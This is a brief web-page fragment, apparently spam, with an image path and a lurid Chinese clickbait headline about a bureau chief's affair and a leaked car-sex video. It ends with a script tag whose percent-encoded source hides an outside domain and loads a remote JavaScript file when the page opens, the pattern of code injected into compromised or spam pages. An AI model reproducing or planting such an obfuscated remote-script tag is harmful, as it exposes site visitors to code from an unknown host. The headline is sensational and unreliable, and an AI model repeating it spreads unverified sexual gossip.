 局长出轨业务女经理，被原配曝光车震视频来了，全是血<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>